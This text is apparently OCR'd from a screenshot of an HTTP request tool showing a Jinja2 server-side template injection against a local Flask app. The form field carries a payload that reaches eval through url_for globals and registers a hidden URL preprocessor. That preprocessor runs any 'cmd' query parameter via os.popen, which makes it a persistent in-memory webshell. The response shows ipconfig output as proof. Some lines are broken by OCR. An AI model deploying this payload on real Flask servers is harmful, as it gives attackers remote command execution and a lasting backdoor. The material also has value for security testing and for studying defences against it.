 发送请求
强制 HTTPS
历史
爆破示例
分享
导出
导入
Request
数据包扫描
美化
热加载
构造请求
Responses
18bytes / 3ms
美化
渲染
编码
请输入定位响应
1 POST / HTTP/1.1
2 Host ? : 127.0.0.1:5000
3 Sec-Fetch-Dest: document
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
6 Sec-Fetch-Site: none
7 Accept-Language: zh-CN,zh;q=0.9
8 sec-ch-ua-platform: "Windows"
9 sec-ch-ua-mobile: ?0
10 Sec-Fetch-User: ?1
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
12 Accept-Encoding: gzip, deflate, br, zstd
13 sec-ch-ua: "Chromium";v="128", "Not;A=Brand";v="24", "Google Chrome";v="128"
14 Sec-Fetch-Mode: navigate
15 Content-Type: application/x-www-form-urlencoded
16
17 name={{ url_for.__globals__['__builtins__']['eval'](
18 "
19 app.url_value_preprocessors[None].append(lambda ep, args: (_ for _ in ()).throw(Exception(__import__('os').popen(request.a
read())) if 'cmd' in request.args.keys()  else None)
20 ",
21 {'request':url_for.__globals__['request'], 'app':url_for.__globals__['current_app']}) }}
Hi, None.
Exception: Windows IP 配置
127.0.0.1:5000/?cmd=ipconfig
Exception
Exception:
Windows IP 配置
以太网适配器 VirtualBox Host-Only Network:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::89a6:c620:27c0:1594%21
IPv4 地址 . . . . . . . . . . . . : 192.168.56.1
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
未知适配器 本地连接:
媒体状态  . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
无线局域网适配器 本地连接* 1:
媒体状态  . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :